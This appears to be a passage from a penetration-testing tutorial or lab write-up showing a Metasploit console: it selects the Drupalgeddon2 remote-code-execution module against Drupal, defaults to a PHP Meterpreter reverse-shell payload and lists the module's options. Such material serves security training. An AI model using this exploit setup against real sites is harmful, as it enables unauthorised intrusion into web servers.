 [msf](Jobs:0 Agents:0) >> use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host